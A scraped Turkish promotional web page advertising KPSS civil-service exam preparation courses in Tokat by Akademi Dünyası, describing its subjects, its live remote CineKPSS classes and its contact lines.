Yetenek Dersleri</strong><br />
Matematik kursu<br />
Tarih kursu<br />
Türkçe kursu<br />
Coğrafya kursu<br />
Vatandaşlık kursu</p><p><strong> Tokat Kpss Alan Bilgisi Dersleri<br />
</strong>Hukuk<br />
İktisat<br />
İşletme<br />
Maliye<br />
Muhasebe<br />
Kamu yönetimi<br />
Uluslararası ilişkiler<br />
Çeko<br />
İstatistik</p><p><strong> Tokat Akademi Dünyası</strong>&#8216;nı başarıya taşıyan en önemli unsurlardan biri de <strong>ABSEM</strong>’dir. ABSEM; <strong>Avrupa Bazlı Sistematik Eğitim Modeli</strong> demektir. <strong>ABSEM</strong> ile öğrencilerin akademik yetenekleri,öğrenme stilleri, kişilikleri, ilgi alanları,bilgi birikimleri, deneyimleri ve öğrenme güdüleri açısından birbirinden çok farklı öğrencilerden oluştuğu gerçeğinden hareketle,öğretim programları ayrı ayrı planlanarak uygulanır. ABSEM Eğitim modeli Tokat Akademi Dünyası Eğitim Merkezi sadece kurumlarında uygulanmaktadır.</p><p><strong>CineKPSS eğitim modeli ile sınava hazırlanmak Türkiye’nin bütün il ve ilçelerinde…</strong></p><p><strong> Tokat uzaktan eğitim A Grubu kpss</strong>  kursları için <strong> Tokat </strong><strong>’nin en iyi A Grubu kpss dershanesi </strong><strong>Akademi Dünyası</strong> bünyesinde aktif ve etkili bir şekilde faaliyet gösteren <strong>“Akademi Dünyası Uzaktan Eğitim Merkezi”</strong> kapsamında <strong>A Grubu </strong><strong>KPSS kursu</strong> interaktif yani canlı eğitim şeklinde kurs merkezleri, kültür merkezleri, cafe, evinize kadar ulaşan eğitime <strong>A Grubu </strong><strong>CineKPSS</strong> denir.</p><p><strong> Tokat Akademi Dünyası Uzaktan Eğitim Merkezi sayesinde; </strong><strong>Kpss Genel Kültür Genel Yetenek Kursları, Kpss Eğitim Bilimleri Kursları, Kpss OABT Kursları, Kpss A Grubu Uzmanlık Kursları alabilirsiniz.</strong></p><p>Söz konusu eğitimler, örgün olarak verilebildiği gibi Akademi Dünyası Uzaktan Eğitim Merkezimiz sayesinde <strong>Türkiye</strong>’nin her yerine interaktif olarak da eğitim hizmeti verilmektedir. Eğitimlerimiz hem video hem de canlı etkileşimli olarak verilmektedir.</p><p><strong> </strong></p><p><strong> Tokat CineKPSS </strong><strong>A Grubu</strong> ile, öğrenci canlı bir şekilde aldığı eğitim kapsamında aklına takılan her türlü soruyu anlık olarak<strong>“Whatsapp Soru Çözüm Hattı”</strong> vasıtasıyla öğretmene aktarabilir, karşılıklı iletişime girebilir. Bu sayede kurstan beklenen verim maksimum seviyeye ulaşır. <strong>A Grubu </strong><strong>KPSS</strong> kursu hazırlık aşamasında bütün müfredatı dershane ortamındaymış gibi alıp, memur olma hayallerinize bir adım daha yaklaşmış olacaksınız.</p><p>&nbsp;</p><p><strong> Tokat </strong><strong>A Grubu </strong><strong>CineKPSS Eğitim merkezlerinde tamamen ÜCRETSİZ olarak verilmektedir.</strong> Yakınlarınızda eğitim kurumu yoksa yada çok yoğun çalışıyorsanız <strong>A Grubu </strong>CineKPSS’ye <a href="http://www.akademiuzem.com">www.akademiuzem.com</a> adresinden en ekonomik koşullarla evinizden, iş yeriniz den sınavlara hazırlanarak HAYALLERİNİZE ulaşacaksınız.</p><p>&nbsp;</p><p><strong> Tokat A Grubu kpss hazırlık kursları ücretlerini </strong>7-24 Danışma hattımız 444 33 07 ve 0 530 304 98 98 nolu telefon hattımız ile iletişime geçebilirsiniz.</p><p>&nbsp;</p><p><strong>CineKPSS </strong><strong>A Grubu</strong><strong> Canlı Eğitim içeriğimizde Kpss </strong><strong>A Grubu </strong><strong>ders anlatımları,Kpss </strong><strong>A Grubu</strong><strong> Ünite Testleri,Kpss </strong><strong>A Grubu </strong><strong>Konu özetlerine , </strong><strong>kpss A Grubu deneme sınavlarına </strong><strong>ulaşabilirsiniz.</strong></p><p><strong>A Grubu </strong><strong>CineKPSS</strong> katılımcılarına <strong>ÜCRETSİZ </strong>Whatsapp Soru Çözüm Hattı : 0 (530 ) 304 98 98</p><p>Bu hat üzerinde <strong>A Grubu </strong>sınavlarına hazırlık aşamasında olan öğrencilerimiz çözemediği soruları 0 (530 ) 304 98 98 ve 444 33 07  nolu hattımıza yollayarak ücretsiz bir şekilde soruları çözülür.</p><p><strong>A Grubu </strong><strong>CineKPSS </strong>katılımcılarına <strong>Online Rehberlik Destek Hattı :0 (530 ) 304 98 98  </strong>Rehber öğretmenlerimiz ders çalışma teknikleri, stres yönetimi derslere nasıl çalışmanız gerektiği gibi sorularınıza ücretsiz destek oluyor.</p><p><strong> </strong></p><p><strong>Bizi </strong><a href="http://www.akademiuzem.com"><strong>www.akademiuzem.com  </strong></a><strong>yada </strong><a href="http://www.akademidunyasi.com.tr"><strong>www.akademidunyasi.com.tr   </strong></a><strong>a</strong><strong>dreslerimizden takip edebilirsiniz.<br />
</strong><strong>Email adresimiz : </strong><a href="mailto:info@akademidunyasi.com.tr"><strong>info@akademidunyasi.com.tr</strong></a></p><p><strong> </strong></p><p><strong> Tokat A Grubu KPSS Kursu </strong></p><p><a href="https://akademiuzem.com/iletisim.aspx"><strong>ÜCRETSİZ ÖN BİLGİ TALEP FORMU DOLDURMAK İÇİN TIKLAYINIZ</strong></a></p><p><strong> </strong></p><p><strong>Akademi Dünyası Uzaktan Eğitim </strong>örnek videolarımızı incelemek için <strong>YouTUBE </strong>kanalımızdan inceleyebilirsiniz.</p><p><a href="https://www.youtube.com/channel/UCUvKYFn0BE_lvFkdNWAm8JA"><strong>https://www.youtube.com/channel/UCUvKYFn0BE_lvFk</strong></a></p></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://cinekpss.com/tag/tokat/">Tokat</a></li><li><a href="https://cinekpss.com/tag/tokat-hizlandirilmis-a-grubu/">Tokat hızlandırılmış A Grubu</a></li><li><a href="https://cinekpss.com/tag/tokat-kpss/">Tokat kpss</a></li><li><a href="https://cinekpss.com/tag/tokat-kpss-alan/">Tokat kpss alan</a></li><li><a href="https://cinekpss.com/tag/tokat-kpss-kursu-a-grubu-akademi-dunyasi/">Tokat KPSS Kursu A Grubu |Akademi dünyası</a></li><li><a href="https://cinekpss.com/tag/tokat-kpss-lisans/">Tokat kpss lisans</a></li><li><a href="https://cinekpss.com/tag/tokat-kpss-lise/">Tokat kpss lise</a></li><li><a href="https://cinekpss.com/tag/tokat-kpss-onlisans/">Tokat kpss önlisans</a></li><li><a href="https://cinekpss.com/tag/tokat-lise/">Tokat lise</a></li><li><a href="https://cinekpss.com/tag/tokat-onlisans/">Tokat önlisans</a></li></ul></div><div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">PAYLAŞ</span><div class="td-default-sharing td-with-like">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcinekpss.com%2Ftokat-kpss-kursu-a-grubu-akademi-dunyasi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tokat+KPSS+Kursu+A+Grubu+%7CAkademi+d%C3%BCnyas%C4%B1&url=https%3A%2F%2Fcinekpss.com%2Ftokat-kpss-kursu-a-grubu-akademi-dunyasi%2F&via=Cinekpss"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tokat+KPSS+Kursu+A+Grubu+%7CAkademi+d%C3%BCnyas%C4%B1%20-%20https%3A%2F%2Fcinekpss.com%2Ftokat-kpss-kursu-a-grubu-akademi-dunyasi%2F" ><div class="td-sp td-sp-whatsapp"></div></a><div class="clearfix"></div></div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/" data-text="Tokat KPSS Kursu A Grubu |Akademi dünyası" data-via="" data-lang="en">tweet</a> <script type="litespeed/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs)}}(document,"script","twitter-wjs")</script></li></ul></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki makale</span><a href="https://cinekpss.com/siirt-kpss-ogretmenlik-alan-bilgisi-testi-oabt-kursu/">Siirt KPSS Öğretmenlik Alan Bilgisi Testi (OABT) Kursu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki makale</span><a href="https://cinekpss.com/sakarya-kpss-egitim-bilimleri-kursu/">Sakarya Kpss Eğitim Bilimleri Kursu</a></div></div></div><div class="author-box-wrap"><a href="https://cinekpss.com/author/safeport/"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://cinekpss.com/wp-content/litespeed/avatar/0e4f0053a849ac70ddd2165cf0bd9f76.jpg?ver=1763478355' data-srcset='https://cinekpss.com/wp-content/litespeed/avatar/8431294099b68e04e0f3243f5462955a.jpg?ver=1763478355 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://cinekpss.com/author/safeport/">Safeport</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Safeport"></span><meta itemprop="datePublished" content="2018-04-26T10:00:32+00:00"><meta itemprop="dateModified" content="2024-07-06T15:30:41+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://cinekpss.com/wp-content/uploads/2018/10/Untitled-2.png"></span><meta itemprop="name" content="Cinekpss"></span><meta itemprop="headline " content="Tokat KPSS Kursu A Grubu |Akademi dünyası"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cinekpss.com/wp-content/themes/Newsmagtamam/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article>  <script type="litespeed/javascript">var block_td_uid_3_69202f7903978=new tdBlock();block_td_uid_3_69202f7903978.id="td_uid_3_69202f7903978";block_td_uid_3_69202f7903978.atts='{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_3_69202f7903978_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69202f7903978_rand","tdc_css_class_style":"td_uid_3_69202f7903978_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1078,"live_filter_cur_post_author":"2","block_template_id":""}';block_td_uid_3_69202f7903978.td_column_number="3";block_td_uid_3_69202f7903978.block_type="td_block_related_posts";block_td_uid_3_69202f7903978.post_count="3";block_td_uid_3_69202f7903978.found_posts="484";block_td_uid_3_69202f7903978.header_color="";block_td_uid_3_69202f7903978.ajax_pagination_infinite_stop="";block_td_uid_3_69202f7903978.max_num_pages="162";tdBlocksArray.push(block_td_uid_3_69202f7903978)</script><div class="td_block_wrap td_block_related_posts td_uid_3_69202f7903978_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69202f7903978" ><h4 class="td-related-title"><a id="td_uid_4_69202f7908a38" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69202f7903978" href="#">İLGİLİ MAKALELER</a><a id="td_uid_5_69202f7908a42" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69202f7903978" href="#">BU YAZARDAN DAHA FAZLASI</a></h4><div id=td_uid_3_69202f7903978 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://cinekpss.com/bozyazida-kpss-hazirligi-kamu-kariyerine-giden-yolda-akademi-dunyasi-yaninizda/" rel="bookmark" title="Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda"><img data-lazyloaded="1" src="[data-uri]" width="238" height="160" class="entry-thumb" data-src="https://cinekpss.com/wp-content/uploads/2025/08/Mersin-bozyazii-kpss.jpg" alt="" title="Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://cinekpss.com/bozyazida-kpss-hazirligi-kamu-kariyerine-giden-yolda-akademi-dunyasi-yaninizda/" rel="bookmark" title="Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda">Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://cinekpss.com/mutta-kpss-hazirligi-akademi-dunyasi-ile-geleceginizi-sekillendirin/" rel="bookmark" title="Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin"><img data-lazyloaded="1" src="[data-uri]" width="238" height="159" class="entry-thumb" data-src="https://cinekpss.com/wp-content/uploads/2025/07/Silifke-kpss.jpg" alt="" title="Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://cinekpss.com/mutta-kpss-hazirligi-akademi-dunyasi-ile-geleceginizi-sekillendirin/" rel="bookmark" title="Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin">Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://cinekpss.com/sungurlu-kpss-kursu-hedefiniz-memurluksa-bu-firsati-kacirmayin/" rel="bookmark" title="Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın"><img data-lazyloaded="1" src="[data-uri]" width="238" height="159" class="entry-thumb" data-src="https://cinekpss.com/wp-content/uploads/2025/07/Ortakoy-kpss-blog.jpg" alt="" title="Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://cinekpss.com/sungurlu-kpss-kursu-hedefiniz-memurluksa-bu-firsati-kacirmayin/" rel="bookmark" title="Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın">Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69202f7903978" data-td_block_id="td_uid_3_69202f7903978"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69202f7903978" data-td_block_id="td_uid_3_69202f7903978"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_8 td_block_widget td_uid_6_69202f790dc4e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69202f790dc4e" ><script type="litespeed/javascript">var block_td_uid_6_69202f790dc4e=new tdBlock();block_td_uid_6_69202f790dc4e.id="td_uid_6_69202f790dc4e";block_td_uid_6_69202f790dc4e.atts='{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Son Yaz\u0131lar","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_69202f790dc4e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69202f790dc4e_rand","tdc_css_class_style":"td_uid_6_69202f790dc4e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_6_69202f790dc4e.td_column_number="1";block_td_uid_6_69202f790dc4e.block_type="td_block_8";block_td_uid_6_69202f790dc4e.post_count="4";block_td_uid_6_69202f790dc4e.found_posts="1095";block_td_uid_6_69202f790dc4e.header_color="#";block_td_uid_6_69202f790dc4e.ajax_pagination_infinite_stop="";block_td_uid_6_69202f790dc4e.max_num_pages="274";tdBlocksArray.push(block_td_uid_6_69202f790dc4e)</script><h4 class="block-title"><span class="td-pulldown-size">Son Yazılar</span></h4><div id=td_uid_6_69202f790dc4e class="td_block_inner"><div class="td-block-span12"><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://cinekpss.com/bozyazida-kpss-hazirligi-kamu-kariyerine-giden-yolda-akademi-dunyasi-yaninizda/" rel="bookmark" title="Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda"><img data-lazyloaded="1" src="[data-uri]" width="100" height="67" class="entry-thumb" data-src="https://cinekpss.com/wp-content/uploads/2025/08/Mersin-bozyazii-kpss.jpg" alt="" title="Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://cinekpss.com/bozyazida-kpss-hazirligi-kamu-kariyerine-giden-yolda-akademi-dunyasi-yaninizda/" rel="bookmark" title="Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda">Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-19T14:42:24+00:00" >Ağustos 19, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://cinekpss.com/mutta-kpss-hazirligi-akademi-dunyasi-ile-geleceginizi-sekillendirin/" rel="bookmark" title="Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin"><img data-lazyloaded="1" src="[data-uri]" width="100" height="67" class="entry-thumb" data-src="https://cinekpss.com/wp-content/uploads/2025/07/Silifke-kpss.jpg" alt="" title="Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://cinekpss.com/mutta-kpss-hazirligi-akademi-dunyasi-ile-geleceginizi-sekillendirin/" rel="bookmark" title="Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin">Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-29T12:37:00+00:00" >Temmuz 29, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://cinekpss.com/sungurlu-kpss-kursu-hedefiniz-memurluksa-bu-firsati-kacirmayin/" rel="bookmark" title="Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın"><img data-lazyloaded="1" src="[data-uri]" width="100" height="67" class="entry-thumb" data-src="https://cinekpss.com/wp-content/uploads/2025/07/Ortakoy-kpss-blog.jpg" alt="" title="Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://cinekpss.com/sungurlu-kpss-kursu-hedefiniz-memurluksa-bu-firsati-kacirmayin/" rel="bookmark" title="Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın">Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-29T12:36:28+00:00" >Temmuz 29, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://cinekpss.com/osmancik-kpss-kursu-hayalindeki-memuriyet-bu-ilceden-baslayabilir/" rel="bookmark" title="Osmancık KPSS Kursu – Hayalindeki Memuriyet Bu İlçeden Başlayabilir"><img data-lazyloaded="1" src="[data-uri]" width="100" height="67" class="entry-thumb" data-src="https://cinekpss.com/wp-content/uploads/2025/07/Oguzlar-kpss-blog.jpg" alt="" title="Osmancık KPSS Kursu – Hayalindeki Memuriyet Bu İlçeden Başlayabilir"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://cinekpss.com/osmancik-kpss-kursu-hayalindeki-memuriyet-bu-ilceden-baslayabilir/" rel="bookmark" title="Osmancık KPSS Kursu – Hayalindeki Memuriyet Bu İlçeden Başlayabilir">Osmancık KPSS Kursu – Hayalindeki Memuriyet Bu İlçeden Başlayabilir</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-29T12:34:33+00:00" >Temmuz 29, 2025</time></span></div></div></div></div></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"> <a href="http://akademidunyasi.com.tr/franchise.aspx" target="_blank" rel="noopener"> <img data-lazyloaded="1" src="[data-uri]" width="300" height="700" data-src="http://cinekpss.com/wp-content/uploads/2018/11/bileşen.jpeg" style="width:100%" /></a><div style="width:10px;height:20px;" ></div><a style="margin-top:10px;" href="http://iskoloji.com/kurumsal_kayit.aspx" target="_blank" rel="noopener"> <img data-lazyloaded="1" src="[data-uri]" width="960" height="480" data-src="http://cinekpss.com/wp-content/uploads/2019/02/ucretsiz_eleman.jpg" style="width:100%" /></a><div style="width:10px;height:20px;" ></div>
<a style="margin-top:10px;" href="http://iskoloji.com/bireysel_kayit.aspx" target="_blank" rel="noopener"> <img data-lazyloaded="1" src="[data-uri]" width="960" height="480" data-src="http://cinekpss.com/wp-content/uploads/2019/02/is_ariyorsaniz.jpg" style="width:100%" /></a></div></aside></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://cinekpss.com/"><img data-lazyloaded="1" src="[data-uri]" width="290" height="86" class="td-retina-data" data-src="http://cinekpss.com/wp-content/uploads/2018/10/Untitled-2.png" data-retina="http://cinekpss.com/wp-content/uploads/2018/10/Untitled-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_8_69202f7911342_rand td_block_template_1"  data-td-block-uid="td_uid_8_69202f7911342" ><script type="litespeed/javascript">var block_td_uid_8_69202f7911342=new tdBlock();block_td_uid_8_69202f7911342.id="td_uid_8_69202f7911342";block_td_uid_8_69202f7911342.atts='{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"DAHA FAZLA HABER","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"no_border_top","class":"td_uid_8_69202f7911342_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69202f7911342_rand","tdc_css_class_style":"td_uid_8_69202f7911342_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_8_69202f7911342.td_column_number="1";block_td_uid_8_69202f7911342.block_type="td_block_7";block_td_uid_8_69202f7911342.post_count="3";block_td_uid_8_69202f7911342.found_posts="1095";block_td_uid_8_69202f7911342.header_color="";block_td_uid_8_69202f7911342.ajax_pagination_infinite_stop="";block_td_uid_8_69202f7911342.max_num_pages="365";tdBlocksArray.push(block_td_uid_8_69202f7911342)</script><h4 class="block-title"><span class="td-pulldown-size">DAHA FAZLA HABER</span></h4><div id=td_uid_8_69202f7911342 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://cinekpss.com/bozyazida-kpss-hazirligi-kamu-kariyerine-giden-yolda-akademi-dunyasi-yaninizda/" rel="bookmark" title="Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda"><img data-lazyloaded="1" src="[data-uri]" width="100" height="67" class="entry-thumb" data-src="https://cinekpss.com/wp-content/uploads/2025/08/Mersin-bozyazii-kpss.jpg" alt="" title="Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://cinekpss.com/bozyazida-kpss-hazirligi-kamu-kariyerine-giden-yolda-akademi-dunyasi-yaninizda/" rel="bookmark" title="Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda">Bozyazı’da KPSS Hazırlığı: Kamu Kariyerine Giden Yolda Akademi Dünyası Yanınızda</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-19T14:42:24+00:00" >Ağustos 19, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://cinekpss.com/mutta-kpss-hazirligi-akademi-dunyasi-ile-geleceginizi-sekillendirin/" rel="bookmark" title="Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin"><img data-lazyloaded="1" src="[data-uri]" width="100" height="67" class="entry-thumb" data-src="https://cinekpss.com/wp-content/uploads/2025/07/Silifke-kpss.jpg" alt="" title="Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://cinekpss.com/mutta-kpss-hazirligi-akademi-dunyasi-ile-geleceginizi-sekillendirin/" rel="bookmark" title="Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin">Mut’ta KPSS Hazırlığı: Akademi Dünyası ile Geleceğinizi Şekillendirin</a></h3><div class="meta-info">
